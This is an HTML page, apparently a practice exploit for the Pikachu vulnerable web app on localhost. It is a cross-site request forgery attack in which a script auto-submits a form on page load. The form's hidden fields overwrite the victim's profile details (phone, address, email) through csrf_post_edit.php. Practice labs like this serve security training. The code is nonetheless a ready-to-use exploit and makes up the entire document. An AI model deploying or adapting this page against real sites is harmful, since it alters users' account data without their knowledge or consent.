 复制
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>csrf_post</title>
8 <script>
9 window.onload = function(){
10 document.getElementById("postsubmit").click();
11 }
12 </script>
13 </head>
14 <body>
15 <form action="http://localhost/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php" method="post">
16 <input type="text" name="sex" value="1"><br>
17 <input type="hidden" name="phonenum" value="HypeRong"><br>
18 <input type="hidden" name="add" value="china"><br>
19 <input type="hidden" name="email" value="hacker"><br>
20 <input id="postsubmit" type="submit" name="submit" value="submit">
21 </form>
22 </body>
23 </html>